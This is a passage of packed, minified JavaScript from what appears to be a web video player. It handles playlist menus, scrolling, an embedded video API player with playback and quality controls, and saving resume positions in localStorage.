y=4F.3Y(x[\'4S\']).R;b8(\'f\',y);1N[y]="EN";bm(f[y],b9[y],5J[y],7O[y]);if(C.3A==1){O(f[y],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1){B ou="6b 7g 4g("+fm(C.Cu)+\',\'+3M(C.Cv,1)+")";if(C.3A==1){O(f[y],{"JN":ou})}F{O(f[y],{"JM":ou})}}B 1H=x.1L;if(C.nN!=1){1H=i0+1H}5J[y].1P=1H;O(5J[y],{\'42-3y\':C.gb*3M(v.7U,1)});B p=x[\'iw\'];f[y].1v(a4,62);f[y].1v(a1,5B);f[y].1v(5K,E(){AE(p)});x=x[\'4S\']}B y=4F.3Y(x).R;5w=[];d1=[];V(B i=0;i<y;i++){b8(\'f\',i);1N[i]="X"+x[i].id;if(!I(o.bH[x[i].id])&&!I(x[i].4S)){5w[x[i].id]=i;d1[x[i].id]=i}bm(f[i],b9[i],5J[i],7O[i]);if(C.3A==1){if(C.6k==0){O(5J[i],{\'W\':C.cG-C.qz-C.qy});2Y(7O[i])}O(f[i],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1&&i<y-1){B mo=1M("1Z");f[i].1K(mo);if(C.3A==1){O(mo,{"1h":"2c","1e":0,"2h":0,"W":1,"18":"1i%","2v":7c,"6E":"1I"})}F{O(mo,{"1h":"2c","2J":0,"Y":0,"W":"1i%","18":1,"2v":7c,"6E":"1I"})}}5J[i].1P=x[i].1L?x[i].1L:\'&hs;\';if(v.aD==1&&v.7o==1&&x[i].id){if(o.pC){if(o.pC.K(x[i].id)>-1){x[i].oe=1}}}if(I(x[i].oe)){if(x[i].oe==1){o.bH[x[i].id]=H;hk(i)}}if(I(x[i].4S)){7O[i].1P=Df;O(7O[i],{"1r":C.1r})}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(I(o.bH[x[i].id])){hk(i)}if(3w==x[i].id){cK(i)}if(e3==x[i].id){O(5J[i],{\'1r\':C.5e});O(7O[i],{\'1r\':C.5e})}}2z();4H=J;o.Q?o.Q.4q():\'\'}E fN(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'CH\':\'1i%\');B hh=(C.3A==1?\'1i%\':\'CH\');O(x,{\'1h\':\'2c\',\'2k\':\'bP-4t\',\'W\':ww,\'18\':hh,\'1D-7H\':\'7I\'});if(C.CF==1){O(x,{\'2v\':\'-kf-2T-5d(\'+y+\')\',\'2v\':\'-3F-2T-5d(\'+y+\')\',\'2v\':\'-ms-2T-5d(\'+y+\')\',\'2v\':\'-o-2T-5d(\'+y+\')\',\'2v\':\'2T-5d(\'+y+\')\',})}if(C.3A==1||o.1l.2p){O(x,{\'6x\':\'3P\'})}F{O(x,{\'3P-2R\':\'1I\'})}if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'})}if(z=="1e"){O(x,{\'1e\':-1,\'Y\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'Y\':0})}if(z=="Y"){O(x,{\'1e\':0,\'Y\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="Y"){O(x,{\'1D-7H\':\'Y\',\'2M-1e\':1E.2P/2-10})}x.1P="<7I><1Z "+(C.CU==1?"JA=\'G.C.6n=\\"#"+C.BS+"\\"\' JG=\'"+(C.o5==1?"G.C.6n=\\"#"+C.o3:"G.C.2v=\\"1I")+"\\"\'":"")+" C=\'3P-2R:2u;6x:3P;W:ef;18:ef;2Z-6t:ef;"+(C.o5==1?"2v-1r:#"+C.o3+";":"")+(z=="1e"?"2O-1e:ca;":"")+(z=="2J"?"2O-1e:ca;":"")+(z=="2h"?"2O-Y:tn;":"")+(z=="Y"?"2O-2h:tn;":"")+"\'><2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/><2B x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/></g></2x></1Z></7I>"}G.9s=E(){if(C.hw==1){9s()}};E AS(){if(c5){9s()}}E 9s(e){if(C.hw==1&&!fD){if(C.3A==1){B h=Z.JB;B m=1E.26+C.6G+C.6H;B t=Z.a7}F{B h=Z.DF;B m=1E.2P;B t=Z.d0}if(h>m){if(t>0){if(!5T(5g)){1o(5g);B m1=1y 5h({"mc":5g,"1B":"7P","to":1,"17":0.3,"me":"5g"})}}F{if(5T(5g)){B m2=1y 5h({"mc":5g,"1B":"7P","to":0,"17":0.3,"me":"5g","1m":H})}if(e){e.fy<0?e.8m():\'\'}}if(t<h-m-10){if(!5T(5f)){1o(5f);B m3=1y 5h({"mc":5f,"1B":"7P","to":1,"17":0.3,"me":"5f"})}}F{if(5T(5f)){B m4=1y 5h({"mc":5f,"1B":"7P","to":0,"17":0.3,"me":"5f","1m":H})}if(e){e.fy>0?e.8m():\'\'}}}F{1m(5g);1m(5f)}}}E B7(){B x=Z.d0+1E.2P-60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"DP","7M":"bw"});1C(9s,2y)}E B8(){B x=Z.d0-1E.2P+60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"JY","7M":"bw"});1C(9s,2y)}E hF(1b){3e(o.ep);1b.9V()}E B4(){B x=Z.a7+(1E.26+C.6G+C.6H)-60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"JZ","7M":"bw"});1C(9s,2y)}E AK(){B x=Z.a7-(1E.26+C.6G+C.6H)+60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"DR","7M":"bw"});1C(9s,2y)}E AE(x){if(x==\'\'){5U(0)}F{if(I(o.1w[x])){5U(x)}}2n=\'\'}E hk(x){7O[x].1P=\'\';O(5J[x],{\'1r\':C.AG});if(C.BE==1){O(5J[x],{\'1D-pB\':\'2B-Kp\'})}if(C.qU>-1){O(5J[x],{\'1u\':C.qU})}O(b9[x],{\'6n\':C.qW});if(C.qT>-1){O(b9[x],{\'1u\':C.qT})}}E qS(i){if(I(5k[i])){9W();if(7j("4A",i)==0){o.U.5I(5k[i].1n(7))}if(7j("6D",i)==0){o.U.cB(5k[i].1n(10))}if(7j("2b",i)==0){!o.4L?o.4L=1y fP():\'\';o.4L.9g(5k[i].1n(8))}if(7j("aH",i)==0&&v.7u==1){o.7u.By(5k[i].1n(7))}if(7j("2W",i)==0){o.2W?o.2W.2K(h0[i]):\'\';ac()}if(7j("1r",i)==0){bF();4E(0,0,7r[i])}V(B p in o.5u){if(o.5u.2m(p)){if(7j(p,i)==0){o.P.EK(p,i)}}}if(7j("8b",i)>0){if(4h[i].1P==2C(\'7G\')){7h(2n+\'0\');7X(dv);if(2n=="gS"){7h("BI")}cJ()}F{if(2n=="k6"&&C.qj==1){7h(\'qj\',i);7X(dv);cJ()}}}if(7j("4x",i)==0){o.U.8N(5k[i].1n(5));fM();1C(ac,4J)}}};G.fM=E(){fM()};G.Av=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){L H}}L J};E fM(){V(B i=0;i<1N.R;i++){if(1N[i]=="4x"){7X(i);if(2n==\'4x\'){bF();4E(i,0)}}}}E b8(x,i,cD){if(I(2l(x))){2l(x)[i]=1M("1Z");if(i<2||x=="f"||2n!=\'4A\'||cD==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7w.1K(2l(x)[i])}}F{if(C.3A==1){Z.rq(2l(x)[i],2l(x)[i-1])}F{7w.rq(2l(x)[i],2l(x)[cD==2?i-2:i-1])}}if(x==\'f\'){47(2l(x)[i],{\'kN\':i})}if(x==\'f2\'){47(2l(x)[i],{\'9M\':i})}2l(x+\'bg\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3V\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'3V\')[i]);O(2l(x+\'3V\')[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6E\':\'1I\'});2l(x+\'1L\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'1L\')[i]);2l(x+\'5c\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'5c\')[i]);if(x=="f2"&&is=="1d"&&C.rl==0){2Y(2l(x+\'5c\')[i])}}};E bm(x,bj,hr,rB,Kg){O(x,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'6x\':\'3P\',\'18\':\'2u\',\'W\':\'1i%\',\'6C\':\'3k\',\'2k\':\'4t\',\'2B-18\':\'1.Kf\'});if(C.qf&&C.3A==1){O(x,{\'K4\':C.qf})}if(C.3A==1){O(x,{\'2k\':\'bP-4t\',\'a0-7H\':\'1e\',\'aw-8h\':\'e9\'})}O(bj,{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6n\':C.5y,\'1u\':C.5Q,\'6E\':\'1I\',\'4N\':\'1u 0.2s 2T,2v .2s 2T\'});O(hr,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.7H?C.7H:\'Y\'),\'1r\':C.1r,\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-2J\':C.K0,\'2M-Y\':C.qz,\'6E\':\'1I\',\'1u\':C.a,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\',});O(rB,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.Fa?C.Fa:\'2h\'),\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-Y\':C.qz,\'6E\':\'1I\',\'42-3y\':C.53*3M(v.7U,1),\'1u\':C.a,\'1r\':C.5e,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\'});if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'});O(hr,{\'5R-W\':(C.ho-70)+\'px!5G\'})}F{if(C.3A==1){if(C.jN==1){O(x,{\'W\':C.cG});O(hr,{\'W\':C.cG-70})}}F{O(hr,{\'aw-8h\':\'da\'});O(rB,{\'aw-8h\':\'da\'})}}}E cJ(){V(B i=1;i<f.R;i++){if(I(f[i])){if(C.3A==1){f[i].C.2k="bP-4t"}F{f[i].C.2k="4t"}}}9W();bF();2z();2n=\'\';dv=-1};E bF(){V(B j=0;j<f2.R;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7w.3g(f2[j])}f2[j]=1R}}f2=[];2n=\'\'}E Dy(){L Z.26};G.iy=E(){jp()};E jp(){if(is=="X"){if(C.3A==1||C.F7==1){B x=o.3f-C.4n-C.3T;O(1E,{\'W\':x});O(Z,{\'W\':x});7w?O(7w,{\'W\':x}):\'\'}}}E 2z(){if(!fD){if(is=="1d"){o.Q?o.Q.v7():\'\';B x=C.F3==1&&f.R>1?f[1]:f[0]}if(is=="X"){jp();o.Q?o.Q.iy():\'\';B x=f[0];if(v.nE==1){la()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.R>0?x=f2[0]:\'\'}if(Z.26-Z.rw>0&&x&&C.3A!=1){if(I(5g)){O(5g,{"W":7w.26})}if(I(5f)){O(5f,{"W":7w.26})}C.kg=(Z.26-x.26)-(Z.rw-x.rw)}F{C.kg=0}}};E rE(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.5v=="3N"){x++;y=i;z=1N[i]}}}L[x,y,z]}G.t6=E(){hC=H;G.1o();9O=2;hy()};E F2(x){hC=!hC;hy(x)}E hy(){cJ();V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){4E(i,9O)}}}E 9W(){3e(rs);rs=1C(E(){o.vo=J},4b)}E rt(){B x=2n;cJ();V(B i=0;i<1N.R;i++){if(1N[i]==x){4E(i,0)}}}E ac(x){if((is==\'X\'&&v.X.IH==1)||(is==\'1d\'&&v.1d.9y==1)){L}if(is==\'X\'&&v.X.3h==1&&v.X.IG!=1){o.3h?o.3h.EO():\'\';c5=J}F{if((x!=1||(C.ID==1&&C.9y==1))&&!o.1l.tv){B m=1y 5h({"mc":1E,"1B":"7P","to":0,"17":0.1,"me":is,"7M":"B1"});iM=1C(E(){O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J},4J)}F{O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J}}if(is==\'X\'){if(v.X.FC==1&&o.Q){o.Q.tR("1a","X",H)}}3Z(jr)};G.c=E(){L 1E};G.co=E(){if(1E.IE(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1o=E(){cJ();3e(iM);c5=H;if(is==\'X\'&&v.X.3h==1){o.3h?o.3h.n6():\'\'}F{O(1E,{"5v":"3N","1u":1,"4N":"1u 0.2s 2T"});B x=rE();if(x[0]==1){if(x[2]=="4A"||x[2]=="6D"||x[2]=="2b"||x[2]=="4x"||x[2]in o.5u||x[2].K("8b")>0){4E(x[1],0)}}}if(o.Q){is==\'1d\'?o.Q.v7():\'\';if(is==\'X\'){o.Q.iy();if(v.X.FC==1){o.Q.tR("1a","X",J)}}}if(o.1l.6w){O(Z,{\'8D-W\':\'2u\'});if(C.3A!=1){O(7w,{\'8D-W\':\'2u\'})}}f7=H;3Z(jl);jl=7d(Fw,1i)};E Fw(){3Z(jl);f7=J}G.8d=E(i){4E(i,1)};G.1m=E(x){ac(x)};G.5I=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="4A"){7X(i);if(o.2o.R>1){1o(f[i])}if(2n==\'4A\'){bF();4E(i,9O)}}}};G.f6=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="5C"){7X(i)}}};G.gP=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){7X(i);if(o[\'ch\'+x]){if(o[\'ch\'+x].R>1){1o(f[i])}}if(2n==x){bF();4E(i,9O)}}}};G.9g=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){7X(i);if(o.3c){if(o.3c.R>0){B x=J;if(o.1S){V(B y=0;y<o.1S.R;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1o(f[i]):\'\'}}if(2n==\'2b\'){bF();4E(i,0)}}}};G.te=E(x){o.X=x;5U(0);if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){dF(o.1w[v.4R]);B y=o.1w[v.4R][\'aL\'];cK(y);if(v.X.jP==1&&C.3h!=1){5U(0);1C(E(){2z()},4o)}F{1C(E(){bZ(y);2z()},4o)}v.4R=1T}F{cK(0)}}F{cK(0)}if(C.3h==1){if(!I(o.3h)){o.3h=1y IO()}}};G.h6=E(x){if(I(o.1w[x])){dF(o.1w[x]);4E(o.1w[x][\'aL\'],0);bZ(o.1w[x][\'aL\'])}};G.ks=E(x){if(I(o.1w[x])){dF(o.1w[x]);if(o.1w[x]["3d"]){cK(o.1w[x][\'aL\']);iY(x);o.U.dh(o.1w[x]["3d"],1);mO(x);bZ(o.1w[x][\'aL\']);if(o.3h){o.3h.mf()}}F if(o.1w[x]["4S"]){5U(x)}}};E Dv(x){if(I(o.1w[x])){e3=\'\';5U(0);dF(o.1w[x]);iY(x);4E(o.1w[x][\'aL\'],0);mO(x)}};G.bG=E(){mQ=H;x=2D(5N)+1;if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}if(v.5w==1){x=r7(5w);if(x==1R){if(v.IC==1||v.X.f0==1){d1.C2(E(a,b){L 2F.5n()-0.5});V(B x in d1){if(d1.2m(x)){5w[x]=d1[x]}}x=r7(5w)}F{o.U.z2()}}}F{if((1N[x]=="EN"||5N==-1)&&3w!=\'\'){B y=4F.3Y(o.1w).K(3w);if(y<4F.3Y(o.1w).R){B z=o.1w[4F.3Y(o.1w)[y+1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y+2]]}G.ks(z.id);x=-1;o.U.2E()}}}}if(x>-1){4E(x,0);bZ(x)}};E bZ(x){if(f[x]&&!fD){if(C.3A==1){B to=f[x].ez-20;B m=1y 5h({"mc":Z,"1B":"gh","to":to,"17":0.3,"me":"DR","7M":"bw"})}F{B to=f[x].IB-1E.2P/2+20;B m=1y 5h({"mc":Z,"1B":"8R","to":to,"17":0.3,"me":"DP","7M":"bw"})}1C(9s,2y)}}E r7(46){B 3Y=4F.3Y(46);B x;V(B i=0;i<3Y.R;i++){x=46[3Y[3Y.R*2F.5n()<<0]];if(x){1g}}L x};G.5u=E(x){ra(x)};E ra(x){fZ[x]>-1?7X(fZ[x]):\'\';if(5j[0]){if(2n==\'1F\'){5j[0].1P=2F.4X(o.3n.x*1i)+\'%\'}F{5j[0].1P=g5(2n)}}};E g5(x){if(x=="1F"){L 2F.4X(o.3n.x*1i)+\'%\'}F{L 2F.4X(3M(o.9n[x],o.5u[x])*1i)+\'%\'}}G.cS=E(){if(v.5w==1){L 4F.3Y(5w).R>0}B x=J;if(o.1w){x=4F.3Y(o.1w).K(3w)<4F.3Y(o.1w).R-1}L x};G.ko=E(){if(I(o.ix)){Dv(o.ix)}};G.f1=E(){B x=5N>0;if(o.1w){B y=4F.3Y(o.1w);B z=y.K(3w);x=z>0;if(z==1){if(I(o.1w[y[0]].4S)){x=J}}}L x};G.kn=E(){L I(o.1w)};G.cQ=E(){n8=H;if(G.f1()){B x=2D(5N)-1;if(x<0){B y=4F.3Y(o.1w).K(3w);if(y>0){B z=o.1w[4F.3Y(o.1w)[y-1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y-2]]}if(z){G.ks(z.id);o.U.2E()}}}}F{4E(x,0);bZ(x)}}};G.ki=E(){if(5N>0){bZ(5N)}};E 7j(x,i){L 5k[i].K(x)};E dF(x){if(x[\'pz\']!=-1){dF(o.1w[x[\'iw\']]);5U(x[\'iw\'])}F{5U(0)}};G.g=E(x){ao(x){1j"W":L Dy();1g;1j"18":L 1E.2P;1g;1j"1e":L C.7x;1g;1j"D0":L Z.DF;1g;1j"CW":L C.ck;1g;1j"x":L 4W(1E.C.Y);1g;1j"y":L 4W(1E.C.1e);1g;1j"1u":L 1E.C.1u;1g;1j"1o":L c5;1g;1j"8d":L dv;1g;1j"19":L 19;1g;1j"a6":L 19+a6;1g;1j"4H":L 4H;1g;1j"X":L is=="X";1g;1j"rl":L fF;1g;1j"9H":L o.1w[o.9H]?o.1w[o.9H].1L:\'\';1j"aX":L v.aX?v.aX:\'\'}};G.4H=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1N[i]=="4A"){B y=o.2o.R;if(I(v.bO)){B z=v.bO.2q(",");V(B j=0;j<z.R;j++){if(o.2o.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2o!=1&&C.DE==1)){x++}}}if(1N[i]=="5C"){if(o.5C){x++}}if(1N[i]=="6g"){if(o.2e==\'9m\'||v.6g){x++}}if(1N[i]=="6D"){if(o.7A.R>0){x++}}if(1N[i]=="aH"&&v.7u==1){if(o.mh.R>0){x++}}if(1N[i]=="2b"){if(I(o.1S)){V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.gf==1){x=0}if(v.mp==1&&v.pf==1){x++}}if(1N[i]=="4x"){if(o.2e!="9w"){x++}}if(1N[i]in o.5u||1N[i]=="2W"||1N[i]=="1r"){x++}if(1N[i]){if(1N[i].K("8b")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="X"){L f.R==0}F{L 4H}};G.44=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.3h?o.3h.44():\'\';1E=1R;Z=1R;fD=H}}};B oZ=E(1c,ij){B 6p=J;if(1c.K(\'6p\')==0){6p=H;1c=1c.1n(5)}B mU=lX(1c);B 2g;B 3l;B i5=J;B 3D=J;B kH=J;B j8=J;B 2u=H;B q7=[];B aY=1;B gc=J;B oE;B cI=0;B jb=0;B l8=J;B m8=\'Ao\'+v.id+(6p?\'6p\':\'\');B 1E=1M(\'1Z\');1E.5W(\'id\',m8);ij.1K(1E);o.5C=J;!6p?o.U.hj():\'\';if(o.1l.2p){v.4c=1}if(v.Ew!=1){B 8c=1M(\'1Z\');ij.1K(8c);O(8c,{1h:"2c",1e:0,Y:0,"2v-1r":"#lV",18:"1i%",W:"1i%","1u":0});8c.1v("ze",E(1b){1b.5Y=H});if(o.1l.2p){8c.1v("fe",E(1b){1b.5Y=H});8c.1v("2t",E(1b){1b.5Y=H});8c.1v("fc",E(1b){1b.5Y=H;ek(1b);if(v.bY==1){1C(EA,1i);1C(na,2y)}})}F{8c.1v("sm",E(1b){B x=H;if(v.1V==1){if(I(v.7l)&&!kH){x=J}if(I(v.lv)&&9C()=="7N"&&17()>0){x=J}}if(x&&v.bY==1&&v.Ex!=1){2Y(G);1C(na,4b)}})}v.bY==1&&v.IS!=1?2Y(8c):\'\'}E na(){6c(8c)}E EA(){if(v.Ex!=1){2Y(8c)}}if(v.4c==1&&v.3I==0){8B()}if(!1W[\'7i\']){1W.Jg=E(){nn();V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){if(6B[i].2K(\'FX\')){6B[i].2K(\'G1\')}}}};B qb=rZ("4f.9J/Eu","4f.9J/Eu","Jh");if(qb){qb.pP=E(e){o.U.cz();if(v.wM!=1){2g=\'wu Jf eR\';o.P.5X()}}}}F{nn()}E nn(){if(v.4c==1||6p){!i5?9d():\'\'}F{o.U.cz()}}E 9d(){if("7i"in 1W){if(I(7i.ng)&&!i5){1q("wD 9d");B p0=0;if(v.Ew==1){p0=1}o.2w>0?cI=2D(o.2w):\'\';3l=1y 7i.ng(m8,{18:o.9X,W:o.9Z,Jb:mU,Jc:{Ji:1,Jm:m8,Ja:1,J9:1,eB:1,nv:((v.rc==0||(v.IZ!=1&&o.1l.7T))&&o.1l.2p?0:1),J0:3,Q:p0,IY:0,IX:1,wg:0,3I:6p?1:0,ak:0},2R:{\'IU\':oV,\'IV\':w4,\'5X\':5X,\'IW\':wI}});if(o.2w>0){o.2w=1T}2z();i5=H}F{1C(9d,4o)}}F{1C(9d,4o)}}B gs;E oV(){if(o.P){1q("wD gL");3D=H;3e(oE);o.U.6I();if(6p){if(o.1l.qR){o.U.52()}3l.mT();o.1V.J1()}F{if(v.3I==1&&o.1l.qR&&!o.l4){o.U.52();if(o.1l.2p){3Z(gs);gs=7d(wy,bQ)}}if(v.4c==0){3l.mT()}F{o.U.cz()}o.P.ag();if(aY!=1){8N(aY)}bs();2z()}}}E wy(){B x=3l.vS();if(x==2||x==-1){o.Q.2X();o.Q.6I();3Z(gs)}if(x==1){3Z(gs)}}E w4(1b){if(v.J6==1){1q(\'7i\',1b.29)}if(6p){if(1b.29==7i.d8.xo){o.1V.J4()}if(1b.29==7i.d8.xd){}}F{if(1b.29==7i.d8.xd){if(jb==1){jb=0;oV()}if(!o.1A){o.U.2E()}if(cI>0){3l.zn(cI,H);cI=0;o.2w=1T}na();kH=H;3D=H;if(j8){3l.pT()}F{o.P.9p();o.P.bz()}wK();if(I(v.4s)){V(B i=0;i<o.2o.R;i++){if(v.4s==o.2o[i]){5I(i)}}v.4s=1R}F{if(I(o.4s)){V(B i=0;i<o.2o.R;i++){if(o.4s==o.2o[i]){5I(i)}}o.4s=1R}}gc=J}if(1b.29==-1&&gc&&o.1A){o.U.6I();gc=J;bV()}if(1b.29==7i.d8.LZ){}if(1b.29==7i.d8.xo){8F()}if(1b.29==7i.d8.LW){if(!o.1A){}if(o.1A){gc=H;8B()}}if(1b.29==7i.d8.M3){}}}E 5X(1b){if(6p){o.1V.M9()}F{if(1b.29==2){2g="Fs 4f id"}if(1b.29==5){2g="qs 4H"}if(1b.29==xS||1b.29==oH||1b.29==1i){2g="G ny is Ma"}if(v.M8==1){I(v.wP)?2g=v.wP:\'\'}if(v.wM!=1){o.P.5X()}F{1m(o.2f)}}}E 8F(){v.1z>0?cI=v.1z:\'\';o.P.8F();o.P.ag()}E bV(){if(!o.Fc&&o.1A){o.U.2X()}}E bz(){o.P.bz()}E bs(){o.P.bs();o.U.qn()}E ag(){o.P.ag()}E cp(){o.P.cp()}E 8B(){if(o.P){o.P.8B()}F{oE=1C(8B,1i)}}E wI(1b){oD(1b.29)}E wK(){if(!l8){B x=3l.M6()+\'\';if(x!=\'\'&&x!=1T){o.2o=x.2q(\',\');o.2o=o.2o.F8();if(v.pw==0){B y=o.2o.K(\'2u\');if(y>-1){o.2o.oA(y,1)}}V(B i=0;i<o.2o.R;i++){o.2o[i]=hX(o.2o[i])}l8=H;oD(3l.LK())}}}E oD(x){o.3j=o.2o.K(hX(x+\'\'));o.Q.sO(o.3j)}G.3y=E(){L{"W":0,"18":0}};G.2Q=E(x){mU=lX(x);if(o.2w>0){cI=2D(o.2w)}h6(mU)};E 9C(){B 6J=-1;if(3D){6J=3l.vS()}B x=\'\';if(6J==-1){x="7N"}if(6J==1||6J==3){x="7q"}if(6J==2){x="7N";if(o.1A){o.Q.2X();o.U.6I()}}if(6J==5){x="7N"}if(6J==0){x="8X"}L x}E 2z(){3l?3l.LN(o.3f,o.4y):\'\'}E hX(x){B y=x;if(x=="LS"){y="mP"}if(x=="hS"){y="go"}if(x=="LT"){y="gq"}if(x=="LO"){y="gp"}if(x=="LP"){y="mv"}if(x=="Mb"){y="mL"}if(v.zs==1){y=2C(y)}if(x=="2u"){y=2C("2u")}q7[y]=x;L y}E 17(){L 3D?3l.Il():0};E 8N(x){3l?3l.Mc(x):\'\';aY=x};G.n3=E(){nn()};G.2E=E(){if(3D){3l.mT()}F{if(!i5){9d()}F{}}};G.2X=E(){if(3D){3l.pT()}};G.d3=E(){if(3D){9C()==\'7q\'?3l.pT():3l.mT()}};G.3K=E(x){3D?3l.zn(x,H):\'\'};G.9j=E(){L J};G.52=E(){3D?3l.4M():\'\'};G.6K=E(){3D?3l.MC():\'\'};G.3Q=E(x){3D?3l.Fi(x*1i):\'\'};G.kj=E(){L 9C()==\'7q\'};G.5i=E(){L J};G.o1=E(x){5I(x)};E 5I(x){if(3D){if(I(o.2o[x])){B y=q7[o.2o[x]];2u=y==\'2u\';B z=17();3l.MI(y)}}}G.es=E(x){8N(x)};G.3D=E(){L 3D};G.6o=E(){L 9C()};G.17=E(){L 17()};G.1k=E(){B x=3D?3l.zl():0;if(I(v.4C)){x=v.4C}L x};G.9o=E(){B x=0;if(3D){x=3l.MG()*3l.zl()}L x};G.4P=E(){2z()};G.m5=E(){L 2g};G.2u=E(){L v.pw==1?2u:J};G.vq=E(x){h6(x)};E h6(x){1c=x;if(3l){jb=1;3l.Mt(x,0)}}G.kx=E(){if(o.1l.2p&&o.1l.a9){G.2E();j8=H}F{if(9C()=="7q"){G.2X()}}};G.eU=E(){j8=J};G.rO=E(){L H};G.44=E(){3D?3l.9A():\'\';3D=J;l8=J;3r{if(1E){ij.3g(1E)}ij.3g(8c)}2U(e){}}};B FF=E(){B x=\'\';B t=0;B d=0;if(o.54){if(v.Md!=1){if(2N.3U("c0"+v.id+o.8P)!=1R){x=2N.3U("c0"+v.id+o.8P)}if(v.7o==1&&2N.3U("gV"+v.id+o.8P)!=1R){o.7o=2N.3U("gV"+v.id+o.8P)}if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F)}if(v.7o==1&&2N.3U("gV"+o.d+v.6F)!=1R){o.7o=2N.3U("gV"+o.d+v.6F)}}if(o.7o&&v.7o==1){o.pC=o.7o.2q(",")}if(x.K("{")==0){if(v.A5==1){o.9H=x.1n(1,x.K("}")-1)}F{o.q4=v.4R=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.Mf==1?v.X.jP=0:\'\'}cs(x)}};E cs(x){if(x){if(x.K("--")>0){B y=x.2q("--");t=4d(y[0]);if(v.A5==1){o.nS=t}F{d=4d(y[1]);o.2w=t}}}}G.Fg=E(){if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F);cs(x);o.Q.cT(t,d);o.Q.3H(t,d);v.1k=d}F{o.2w=0;o.Q.cT(0,0);o.Q.3H(0,0);v.1k=0}}};G.k0=E(t,d){if(o.P.5i()&&v.Mk==1){}F{B ct=1y 6y().8Q();2N.6V("c0"+(I(v.6F)?o.d+v.6F:v.id+o.8P),(I(o.3w)?"{"+o.3w+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.xu=E(x){o.7o=(o.7o?o.7o+\',\':\'\')+x;2N.6V("gV"+(I(v.6F)?o.d+v.6F:v.id+o.8P),o.7o)};G.9x=E(){L{t:t,d:d}}};B fP=E(){B 3b=[];B ai=[];B 4H=H;B 8i;B 8k=-1;G.1z=E(x){dl(x)};E dl(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1z=0;B oW=H;B il=\'\';o.1S=x.2q(",");o.3c=[];o.3B=-1;if(sl()&&v.oi==1){if(2N.3U("o8")!=1R){il=2N.3U("o8")}}F{if(o.o9){il=o.o9}}V(B 